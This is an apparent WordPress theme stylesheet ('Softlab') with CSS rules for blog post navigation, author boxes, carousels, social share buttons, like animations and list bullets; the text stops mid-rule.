.softlab-post-navigation .back-nav_page:hover span:nth-child(1) {
  margin-left: 10px;
}
.softlab-post-navigation .back-nav_page:hover span:nth-child(2) {
  margin-top: 10px;
}
.softlab-post-navigation .back-nav_page:hover span:nth-child(3) {
  margin-right: 10px;
}
.softlab-post-navigation .back-nav_page:hover span:nth-child(4) {
  margin-bottom: 10px;
}
.softlab-post-navigation .back-nav_page span {
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #bbc8d7;
  transition: all 0.45s ease;
}
.softlab-post-navigation .back-nav_page span:nth-child(1) {
  top: 0;
  left: 0;
}
.softlab-post-navigation .back-nav_page span:nth-child(2) {
  top: 0;
  right: 0;
}
.softlab-post-navigation .back-nav_page span:nth-child(3) {
  bottom: 0;
  right: 0;
}
.softlab-post-navigation .back-nav_page span:nth-child(4) {
  bottom: 0;
  left: 0;
}
.softlab-post-navigation + .single.related_posts {
  margin-top: 83px;
}

.single.related_posts {
  margin-top: 83px;
}

.prev-link,
.next-link {
  font-size: 13px;
  font-weight: 700;
  transition: all 300ms;
  position: relative;
  text-transform: uppercase;
  background: #f2f2f2;
  z-index: 1;
  padding: 20px 7.5px;
  float: right;
  color: #939393;
}
.prev-link_icon,
.next-link_icon {
  display: inline-block;
  width: 0;
  height: 0px;
  margin-left: 5px;
  margin-right: 5px;
  position: relative;
  vertical-align: top;
  color: inherit;
}
.prev-link_icon:before,
.next-link_icon:before {
  content: "\f11f";
  font-family: "Flaticon";
  font-size: 12px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  font-style: normal;
  position: absolute;
  left: -6px;
  top: 2px;
}
.prev-link:hover,
.next-link:hover {
  color: #ffffff !important;
}

.prev-link {
  float: left;
}
.prev-link_wrapper {
  float: left;
  margin-bottom: 30px;
  text-align: right;
  width: calc(50% - 65px);
}
.prev-link_wrapper a:hover .image_prev:after, .prev-link_wrapper a:hover .image_prev:before {
  visibility: visible;
  opacity: 1;
}
.prev-link_wrapper a:hover .image_prev:before {
  margin-left: -5px;
}
.prev-link_wrapper a:hover .image_prev.no_image:before {
  opacity: 0;
  visibility: hidden;
}
.prev-link_wrapper a:hover .image_prev.no_image .no_image_post:before {
  margin-left: -5px;
  opacity: 1;
  visibility: visible;
}
.prev-link_wrapper .image_prev {
  display: inline-block;
  width: 70px;
  height: 70px;
  overflow: hidden;
  vertical-align: top;
  margin-right: 20px;
  position: relative;
  transition: all 0.3s;
}
.prev-link_wrapper .image_prev .no_image_post {
  display: block;
  width: 100%;
  height: 100%;
}
.prev-link_wrapper .image_prev.no_image:before {
  opacity: 1;
  visibility: visible;
  margin-left: 0;
}
.prev-link_wrapper .image_prev.no_image .no_image_post:before {
  content: "\f1be";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-left: 20px;
  right: 0;
  opacity: 1;
  color: #fff;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.prev-link_wrapper .image_prev:before {
  content: "\f1be";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-left: 20px;
  right: 0;
  opacity: 1;
  color: #fff;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.prev-link_wrapper .image_prev:after {
  display: block;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.prev-link_wrapper .prev_title {
  max-width: 228px;
  font-weight: 500;
  line-height: 24px;
  display: inline-block;
  position: relative;
  transition: all 0.45s ease;
  word-wrap: break-word;
}
.prev-link_icon {
  margin-left: 5px;
  margin-right: 5px;
}
.prev-link_icon:before {
  content: "\f140";
  left: auto;
  right: -6px;
}

.next-link:before {
  right: 0;
  left: auto;
  transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
}
.next-link:hover:before {
  right: auto;
  left: 0;
}
.next-link_wrapper {
  text-align: left;
  float: right;
  margin-bottom: 30px;
  width: calc(50% - 65px);
}
.next-link_wrapper a:hover .image_next:after, .next-link_wrapper a:hover .image_next:before {
  visibility: visible;
  opacity: 1;
}
.next-link_wrapper a:hover .image_next:before {
  margin-right: -5px;
}
.next-link_wrapper a:hover .image_next.no_image:before {
  opacity: 0;
  visibility: hidden;
}
.next-link_wrapper a:hover .image_next.no_image .no_image_post:before {
  margin-right: -5px;
  opacity: 1;
  visibility: visible;
}
.next-link_wrapper .image_next {
  display: inline-block;
  width: 70px;
  height: 70px;
  overflow: hidden;
  vertical-align: top;
  margin-left: 20px;
  position: relative;
  transition: all 0.3s;
}
.next-link_wrapper .image_next.no_image:before {
  opacity: 1;
  visibility: visible;
  margin-right: 0;
}
.next-link_wrapper .image_next.no_image .no_image_post:before {
  content: "\f1bd";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-right: 20px;
  right: 0;
  opacity: 1;
  color: #fff;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.next-link_wrapper .image_next .no_image_post {
  display: block;
  width: 100%;
  height: 100%;
}
.next-link_wrapper .image_next:before {
  content: "\f1bd";
  font-family: "Flaticon";
  font-size: 21px;
  position: absolute;
  line-height: 70px;
  left: 0;
  margin-right: 20px;
  right: 0;
  opacity: 1;
  color: #fff;
  display: block;
  text-align: center;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.next-link_wrapper .image_next:after {
  display: block;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}
.next-link_wrapper .next_title {
  max-width: 228px;
  display: inline-block;
  text-align: left;
  font-weight: 500;
  line-height: 24px;
  position: relative;
  transition: all 0.45s ease;
  word-wrap: break-word;
}

.next-link_wrapper .image_next:after,
.prev-link_wrapper .image_prev:after,
.next-link_wrapper .image_next.no_image:before,
.prev-link_wrapper .image_prev.no_image:before {
  color: #8b9baf;
}

.info_prev-link_wrapper > a {
  padding: 21px 54px 18px 14px;
}

.info_next-link_wrapper > a {
  padding: 21px 14px 18px 54px;
}

.info_prev-link_wrapper > a,
.info_next-link_wrapper > a {
  display: flex;
  align-items: center;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  justify-content: space-between;
  position: relative;
  border-radius: 30px;
}
.info_prev-link_wrapper > a:before,
.info_next-link_wrapper > a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s ease;
  border-radius: inherit;
}
.info_prev-link_wrapper > a:hover,
.info_next-link_wrapper > a:hover {
  box-shadow: 0px 9px 30px 0px rgba(109, 75, 196, 0.4);
}
.info_prev-link_wrapper > a:hover .meta-wrapper,
.info_next-link_wrapper > a:hover .meta-wrapper {
  color: #d4baef;
}
.info_prev-link_wrapper > a:hover .next_title, .info_prev-link_wrapper > a:hover .prev_title,
.info_next-link_wrapper > a:hover .next_title,
.info_next-link_wrapper > a:hover .prev_title {
  color: #fff;
}
.info_prev-link_wrapper > a:hover:before,
.info_next-link_wrapper > a:hover:before {
  opacity: 1;
  visibility: visible;
}

.prev-link-info_wrapper > span,
.next-link-info_wrapper > span {
  display: block;
}
.prev-link-info_wrapper .meta-wrapper,
.next-link-info_wrapper .meta-wrapper {
  background: none;
  padding-left: 0;
  padding-right: 0;
  font-weight: 500;
  font-size: 13px;
  color: #8b9baf;
}
.prev-link-info_wrapper .meta-wrapper > *,
.next-link-info_wrapper .meta-wrapper > * {
  transition: all 0.45s ease;
  line-height: 30px;
  letter-spacing: 0;
}

/* Author info wrapper */
.author-info_wrapper {
  padding: 0;
  margin: 40px 0 40px;
  border-radius: 0;
  position: relative;
  z-index: 0;
}
.author-info_avatar {
  text-align: center;
  margin-bottom: 26px;
}
.author-info_avatar img {
  width: 75px;
  border-radius: 10px !important;
  box-shadow: 0px 11px 18px 0px rgba(0, 0, 0, 0.2);
}
.author-info_content {
  text-align: center;
}
.author-info_name {
  margin-bottom: 11px !important;
  font-size: 20px;
  font-weight: 600 !important;
  line-height: 26px;
}
.author-info_name span {
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  font-family: inherit;
  margin-right: 5px;
}
.author-info_description {
  margin-bottom: 16px;
  font-size: 16px;
  font-weight: 400;
  line-height: 30px;
  padding: 0 20px;
  max-width: 680px;
  margin: 0 auto;
}
.author-info_social-link {
  display: inline-block;
  margin-right: 22px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  width: 30px;
  line-height: 30px;
  text-align: center;
  height: 30px;
  border-radius: 50%;
  color: #bbc8d7;
}
.author-info_social-link:hover {
  background: #fff;
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.author-info_social-link:last-child {
  margin-right: 0;
}
.author-info_social-wrapper {
  line-height: 1;
  padding-bottom: 5px;
  margin-top: 30px;
}

.single .single.related_posts .softlab_module_title {
  padding-bottom: 20px;
  margin-bottom: 0;
}
.single .single.related_posts .blog-post .blog-post_media {
  margin-bottom: 22px;
}

@media only screen and (max-width: 1200px) {
  .vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner,
.vc_row:not(.vc_row-no-padding) .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 992px) {
  .vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_media, .vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_media {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    padding-right: 30px;
    text-align: left;
    margin-top: 30px;
    padding-left: 30px;
  }
  .vc_col-sm-8 .blog-posts .blog-style-medium_img .blog-post_content, .vc_col-sm-9 .blog-posts .blog-style-medium_img .blog-post_content {
    padding-bottom: 20px;
    padding-right: 30px;
    padding-left: 30px;
    margin-left: 0;
    float: left;
    width: 100%;
    width: 100%;
    width: 100%;
    box-sizing: border-box;
  }

  .vc_col-sm-8 .blog-style-standard.row .wgl_col-6, .vc_col-sm-9 .blog-style-standard.row .wgl_col-6 {
    width: 100%;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4 {
    width: 50%;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: none;
  }

  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(2n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 768px) {
  .blog-style-tiny_img.blog_columns-3:not(.blog_masonry) .wgl_col-4 {
    width: 100%;
  }

  .prev-link_wrapper, .next-link_wrapper {
    max-width: 100%;
    width: 100%;
  }

  .softlab-post-navigation .back-nav_page {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  .blog-posts .blog-style-medium_img .blog-post_media {
    width: 180px;
  }
  .blog-posts .blog-style-medium_img .blog-post_content {
    width: calc(100% - 180px);
  }

  .blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-audio .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper {
    padding: 30px 40px 28px;
  }
}
@media only screen and (max-width: 1024px) {
  .blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
    clear: none;
  }

  .blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: none;
  }

  .blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(4n+1) {
    clear: none;
  }

  .blog_columns-2:not(.blog_masonry) .wgl_col-6:nth-child(2n+1) {
    clear: left;
  }

  .blog_columns-3:not(.blog_masonry) .wgl_col-4:nth-child(3n+1) {
    clear: left;
  }

  .blog_columns-4:not(.blog_masonry) .wgl_col-3:nth-child(2n+1) {
    clear: left;
  }

  .softlab-post-navigation {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 600px) {
  .single_type-2 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper,
.single_type-1 .blog-post.blog-post-single-item .blog-post_content .meta-wrapper {
    max-width: 100%;
  }
}
@media screen and (max-width: 420px) {
  .single_meta .meta-wrapper span:after {
    display: none;
  }

  .blog-posts .blog-style-medium_img .blog-post_media {
    width: 100%;
    padding-right: 0;
    margin-right: -1px;
  }
  .blog-posts .blog-style-medium_img .blog-post_content {
    width: 100%;
    padding-left: 30px;
  }
}
.blog-post_wrapper .softlab_module_videobox img {
  border-radius: 30px;
  box-shadow: none;
}
.blog-post_wrapper .blog-post_content .softlab_module_videobox .videobox_wrapper_link:before {
  display: none;
}
.blog-post_wrapper .blog-post_content .softlab_module_videobox {
  margin-bottom: 50px;
}

.blog-post_bg_media {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
}
.blog-post_bg_media:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  left: 0;
  top: 0;
  transition: all 0.3s ease;
}
.blog-post_bg_media .slider-wrapper, .blog-post_bg_media .blog-post_media-slider {
  height: 100%;
}

/* Slick Settings */
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick {
  height: 100%;
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .item_slick {
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 5;
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .item_slick span {
  height: 100%;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center;
  transition: all 1s cubic-bezier(0.7, 0, 0.3, 1);
  border-radius: 30px;
  overflow: hidden;
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .item_slick span img {
  transition: all 500ms ease-in-out;
  transform: scale(1.25, 1.25);
  border-radius: 30px;
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .item_slick.slick-active span img {
  transform: scale(1, 1);
}
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .slick-list,
.slider-wrapper.softlab_module_carousel .blog-post_media-slider_slick .slick-track {
  height: 100%;
}

.slider-wrapper.softlab_module_carousel .slick-slider {
  z-index: auto;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.slider-wrapper.softlab_module_carousel .slick-slider .slick-arrow {
  z-index: 100;
}

.blog_carousel_title-arrow .softlab_module_carousel .slick-prev.slick-arrow, .blog_carousel_title-arrow .softlab_module_carousel .slick-next.slick-arrow {
  display: none !important;
}

.blog_title.softlab_module_title {
  justify-content: flex-start;
  padding-bottom: 15px;
}

.wgl_module_title.item_title {
  position: relative;
}
.wgl_module_title.item_title .carousel_arrows {
  position: absolute;
  right: 0;
  top: 2px;
  text-align: center;
  z-index: 2;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] {
  cursor: pointer;
  display: inline-block;
  width: 25px;
  height: 25px;
  background: #f2f2f2;
  margin-left: 10px;
  transition: all 0.45s ease;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span {
  display: block;
  line-height: 25px;
  text-align: center;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow] span:after {
  content: "\f11f";
  font-family: "Flaticon";
  font-size: 14px;
  display: inline-block;
  border: 0;
  color: #939393 !important;
  vertical-align: top;
  line-height: 25px;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow]:hover span:after {
  color: #fff !important;
}
.wgl_module_title.item_title .carousel_arrows span[class*=slick_arrow].left_slick_arrow span:after {
  content: "\f140";
}

.row.sidebar_left .content-container {
  float: right;
}

.container-grid.row > .softlab_module_carousel {
  margin-left: 0;
  margin-right: 0;
}
.container-grid.row > .softlab_module_carousel.navigation_offset_element {
  padding-left: 40px;
  padding-right: 40px;
  overflow: hidden;
}
.container-grid.row > .softlab_module_carousel.navigation_offset_element > .slick-slider {
  overflow: visible;
}
.container-grid.row > .softlab_module_carousel.navigation_offset_element .slick-list {
  overflow: hidden;
}

.blog_title {
  margin-bottom: 30px;
}

.blog_subtitle {
  margin-bottom: 45px;
  font-size: 18px;
  line-height: 1.6;
}

/* Views */
.blog-post_views-wrap {
  text-align: center;
  line-height: 30px;
  font-size: 14px;
  font-weight: 400;
}
.blog-post_views-wrap:before {
  font-family: Flaticon;
  content: "\f129";
  font-size: 16px;
  color: #c7c7c7;
  margin-right: 2px;
  font-weight: 400;
}
.blog-post_views-wrap .counts {
  font-weight: 400;
  vertical-align: top;
}
.blog-post_views-wrap .counts_text {
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  display: none;
}

/* Attachment media */
.attachment_media .meta-wrapper {
  margin-bottom: 10px;
  font-weight: 600;
}
.attachment_media .meta-wrapper > span {
  position: relative;
  padding-left: 23px;
}
.attachment_media .meta-wrapper > span:first-child {
  padding-left: 0;
}
.attachment_media .meta-wrapper > span:first-child:before {
  display: none;
}

.parallax-video {
  position: absolute !important;
  z-index: 2 !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.jarallax {
  position: relative;
  z-index: 0;
}

.jarallax > .jarallax-img {
  position: absolute;
  -o-object-fit: cover;
  object-fit: cover;
  /* support for plugin https://github.com/bfred-it/object-fit-images */
  font-family: "object-fit: cover;";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

/* Blog Archive */
.blog_archive-cat {
  margin-bottom: 20px;
  text-align: center;
}
.blog_archive-cat_title {
  text-transform: capitalize;
}

.archive .wgl_blog_list {
  margin-bottom: 30px;
}

/* ==================== ##Shares Style ==================== */
/* Post List Share */
.share_post-container {
  position: relative;
  -webkit-user-select: none;
  user-select: none;
  display: inline-block;
  color: #fff;
  line-height: 0;
  font-size: 0;
  vertical-align: middle;
  float: right;
}
.share_post-container .share_social-wpapper {
  display: inline-block;
}
.share_post-container .share_post > a:before,
.share_post-container .share_social-wpapper a span {
  font-size: 14px;
}
.share_post-container .share_post {
  display: block;
  color: inherit;
}
.share_post-container span {
  line-height: inherit;
  display: block;
}
.share_post-container > a {
  line-height: 29px;
  display: block;
  text-align: center;
  pointer-events: none;
  color: #99a8ba;
}
.share_post-container > a:before {
  font-size: 13px;
  font-family: "Flaticon";
  font-weight: bold;
  content: "\f106";
  padding: 0;
}
.share_post-container:hover .share_social-wpapper {
  visibility: visible;
  opacity: 1;
  margin-top: -2px;
}
.share_post-container .share_social-wpapper {
  padding: 0;
  display: block;
  position: absolute;
  right: 0%;
  top: -100%;
  margin-top: 10px;
  margin-right: -20px;
  z-index: 2;
  box-shadow: none;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0px 6px 13px 0px rgba(145, 145, 145, 0.3);
  background: #ffffff;
  border-radius: 5px;
  padding: 0;
  transition: all 0.4s ease-in-out;
}
.share_post-container .share_social-wpapper:before {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  height: 15px;
  width: 100%;
}
.share_post-container .share_social-wpapper:after {
  content: "";
  position: absolute;
  pointer-events: none;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8.5px 0 8.5px;
  border-color: #fff transparent transparent transparent;
  right: 17px;
  bottom: -8px;
}
.share_post-container .share_social-wpapper ul {
  padding: 0;
  line-height: inherit;
  white-space: nowrap;
}
.share_post-container .share_social-wpapper ul li {
  text-align: center;
  width: 30px;
  height: 30px;
  padding: 0;
  line-height: 30px;
  display: inline-block;
  vertical-align: top;
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  margin-bottom: 0;
}
.share_post-container .share_social-wpapper ul li:before {
  display: none;
}
.share_post-container .share_social-wpapper ul li .share_facebook span.fa {
  color: #3b5998;
}
.share_post-container .share_social-wpapper ul li .share_google span.fa {
  color: #db4437;
}
.share_post-container .share_social-wpapper ul li .share_twitter span.fa {
  color: #1da1f2;
}
.share_post-container .share_social-wpapper ul li .share_pinterest span.fa {
  color: #bd081c;
}
.share_post-container .share_social-wpapper ul li .share_linkedin span.fa {
  color: #007bb5;
}

/* Post Share */
.single_info-share_social-wpapper > span {
  font-size: 16px;
  font-weight: 600;
  margin-right: 15px;
}
.single_info-share_social-wpapper:only-child {
  border: 0;
  padding: 0;
}
.single_info-share_social-wpapper .share_social-wpapper {
  font-size: 0;
  line-height: 0;
  margin-top: 5px;
  display: inline-block;
}
.single_info-share_social-wpapper .share_link, .single_info-share_social-wpapper .share_post {
  position: relative;
  display: inline-block;
  transition: all 0.45s ease-in-out;
}
.single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 5px;
}
.single_info-share_social-wpapper .share_facebook span.fa {
  color: #3b5998;
}
.single_info-share_social-wpapper .share_google span.fa {
  color: #db4437;
}
.single_info-share_social-wpapper .share_twitter span.fa {
  color: #1da1f2;
}
.single_info-share_social-wpapper .share_pinterest span.fa {
  color: #bd081c;
}
.single_info-share_social-wpapper .share_linkedin span.fa {
  color: #007bb5;
}
.single_info-share_social-wpapper .share_link {
  line-height: 28px;
}
.single_info-share_social-wpapper .share_link span.fa {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 13px;
  text-align: center;
  transition: 0.5s;
  border-radius: 50%;
  background: #f7f9fd;
}
.single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 13px;
}
.single_info-share_social-wpapper .share_link span.fa-facebook:hover {
  background-color: #3b5998;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-twitter:hover {
  background-color: #1da1f2;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-linkedin:hover, .single_info-share_social-wpapper .share_link span.fa-linkedin-square {
  background-color: #007bb5;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-pinterest:hover, .single_info-share_social-wpapper .share_link span.fa-pinterest-p:hover {
  background-color: #bd081c;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-instagram:hover {
  background-color: #c32aa3;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-google:hover {
  background-color: #db4437;
  color: #ffffff;
}

/* Author Post Share */
.author-info_social-wrapper .author-info_social-link.fa-facebook:hover {
  color: #3b5998;
}
.author-info_social-wrapper .author-info_social-link.fa-google:hover {
  color: #db4437;
}
.author-info_social-wrapper .author-info_social-link.fa-twitter:hover {
  color: #1da1f2;
}
.author-info_social-wrapper .author-info_social-link.fa-pinterest:hover {
  color: #bd081c;
}
.author-info_social-wrapper .author-info_social-link.fa-linkedin:hover {
  color: #007bb5;
}

/* Blog Post Share */
.blog-post .single_info-share_social-wpapper .share_social-wpapper {
  margin-top: 0;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa {
  background: #fff;
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-facebook:hover {
  background-color: #3b5998;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-twitter:hover {
  background-color: #1da1f2;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin:hover, .blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin-square {
  background-color: #007bb5;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest:hover, .blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest-p:hover {
  background-color: #bd081c;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-instagram:hover {
  background-color: #c32aa3;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-google:hover {
  background-color: #db4437;
  color: #ffffff;
}

/* Page Share */
.wgl-social-share_pages {
  position: absolute;
  z-index: 90;
}
.wgl-social-share_pages.fixed {
  position: fixed;
  z-index: 90;
}
.wgl-social-share_pages.standard_style li {
  padding: 0;
  margin-bottom: 5px;
}
.wgl-social-share_pages.standard_style li:before {
  display: none;
}
.wgl-social-share_pages.standard_style a {
  line-height: 40px;
  width: 60px;
  text-align: right;
  border-radius: 0 30px 30px 0;
  color: #bbc8d7;
  display: block;
  box-sizing: border-box;
  padding-right: 16px;
  transition: all 0.45s ease;
}
.wgl-social-share_pages.standard_style a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 100%;
  border-radius: 0 30px 30px 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in;
}
.wgl-social-share_pages.standard_style a:hover {
  color: #fff;
}
.wgl-social-share_pages.standard_style a:hover:before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.wgl-social-share_pages.standard_style a span {
  width: 20px;
  display: inline-block;
  text-align: center;
  position: relative;
  z-index: 1;
}
.wgl-social-share_pages.hovered_style {
  top: 40%;
  left: 50px;
}
.wgl-social-share_pages.hovered_style .share_social-desc {
  width: 40px;
  height: 40px;
  position: absolute;
  z-index: -1;
}
.wgl-social-share_pages.hovered_style .share_social-title {
  transform: translateY(0%) rotate(180deg);
  border-radius: 0;
  writing-mode: vertical-rl;
  text-orientation: mixed;
  padding: 0;
  z-index: 12;
  white-space: nowrap;
  transition: all 0.45s ease;
  font-size: 13px;
  font-weight: 600;
  color: #8b9baf;
  line-height: 40px;
  position: absolute;
  bottom: calc(100% + 14px);
  text-transform: uppercase;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus {
  height: 40px;
  line-height: 40px;
  vertical-align: middle;
  transition: transform 0.2s ease-in-out;
  background: #fff;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  cursor: pointer;
  bottom: 0;
  /* Vertical line */
  /* horizontal line */
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:before {
  top: 50%;
  left: 50%;
  width: 2px;
  height: 12px;
  margin-left: -1px;
  margin-top: -6px;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:after {
  top: 50%;
  left: 50%;
  width: 12px;
  height: 2px;
  margin-top: -1px;
  margin-left: -6px;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:before, .wgl-social-share_pages.hovered_style .share_social-icon-plus:after {
  position: absolute;
  content: "";
  z-index: 1;
}
.wgl-social-share_pages.hovered_style ul {
  width: 40px;
  margin: 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  transform: translate(0, 30px);
  opacity: 0;
  transition: 0.2s ease-in-out;
  visibility: hidden;
  padding: 0;
  z-index: 2;
}
.wgl-social-share_pages.hovered_style ul li {
  padding: 0;
  text-align: center;
}
.wgl-social-share_pages.hovered_style ul li:before {
  display: none;
}
.wgl-social-share_pages.hovered_style ul li a {
  color: #bbc8d7;
}
.wgl-social-share_pages.hovered_style ul li a span {
  width: 20px;
  display: inline-block;
  text-align: center;
}
.wgl-social-share_pages.hovered_style:hover .share_social-title {
  opacity: 0;
}
.wgl-social-share_pages.hovered_style:hover .share_social-icon-plus {
  transform: rotate(-45deg);
}
.wgl-social-share_pages.hovered_style:hover ul {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0);
}

/* #Likes */
.wgl-likes {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 400;
  cursor: pointer;
}
.wgl-likes .sl-button {
  color: inherit;
}
.wgl-likes .sl-count {
  transition: all 0.3s ease;
}
.wgl-likes .sl-icon {
  margin-right: 8px;
  transform: translateZ(0);
  display: inline-block;
  font-size: 14px;
  color: #ef52a3;
}
.wgl-likes:hover .sl-icon {
  animation-name: pulse_like;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

@keyframes pulse_like {
  25% {
    transform: scale(1.2);
  }
  75% {
    transform: scale(0.9);
  }
}
/* ==================== ##Isotope (Recommended) ==================== */
/* https://isotope.metafizzy.co/v1/docs/introduction.html */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  transition-duration: 0.8s;
}

.isotope {
  transition-property: height, width;
}

.isotope .isotope-item {
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  transition-duration: 0s;
}

/* ==================== ##Lists Style ==================== */
body ul li,
body ol li {
  position: relative;
  z-index: 1;
  padding-left: 20px;
  list-style: none;
  line-height: 40px;
}

body ul li:before {
  content: "";
  position: absolute;
  z-index: 1;
  font-size: 1em;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  display: block;
  left: 2px;
  top: 18px;
}

body ul > li:last-child,
body ol > li:last-child {
  padding-bottom: 0;
}

body ul.softlab_dash li {
  padding-left: 25px;
}
body ul.softlab_dash li:before {
  content: "";
  width: 10px;
  height: 2px;
  border-radius: 0;
  top: 20px;
}
body ul.softlab_plus li {
  padding-left: 25px;
}
body ul.softlab_plus li:before {
  position: absolute;
  z-index: 1;
  content: "";
  width: 8px;
  height: 2px;
  left: 7px;
  top: 20px;
}
body ul.softlab_plus li:after {
  position: absolute;
  z-index: 1;
  content: "";
  width: 2px;
  height: 8px;
  left: 10px;
  top: 17px;
}
body ul.softlab_check li {
  padding-left: 25px;
}
body ul.softlab_check li:before {
  content: "\f144";
  font-family: flaticon;
  width: 0;
  height: 0;
  top: 0;
  font-size: 10px;
}
body ul.softlab_slash li {
  padding-left: 25px;
}
body ul.softlab_slash li:before {
  content: "/";
